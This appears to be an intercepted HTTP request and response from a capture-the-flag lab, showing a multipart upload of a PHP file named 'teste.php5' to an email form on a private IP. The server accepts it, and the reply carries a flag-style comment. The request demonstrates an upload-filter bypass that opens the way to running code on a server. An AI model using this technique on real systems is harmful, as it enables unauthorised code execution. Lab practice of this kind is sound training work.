 Request
Pretty Raw Hex \n
1 POST /email.php HTTP/1.1
2 Host: 172.16.7.155
3 Content-Type: multipart/form-data;
boundary=---------------------------11662468119858063239​25494029
4 Content-Length: 384
5
6 -----------------------------1166246811985806323925494029
7 Content-Disposition: form-data; name="email"
8
9 teste@gmail.com
10 -----------------------------1166246811985806323925494029
11 Content-Disposition: form-data; name="the_file"; filename="teste.php5"
12 Content-Type: application/x-php
13
14 <?php echo "uploads works =D";?>
15
16 -----------------------------1166246811985806323925494029--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jan 2025 21:26:55 GMT
3 Server: Apache/2.4.46 () PHP/7.4.11
4 Upgrade: h2,h2c
5 Connection: Upgrade
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 87
8 Content-Type: text/html; charset=UTF-8
9
10 The file teste.php5 has been uploaded
11 <!-- uhc{ } -->
12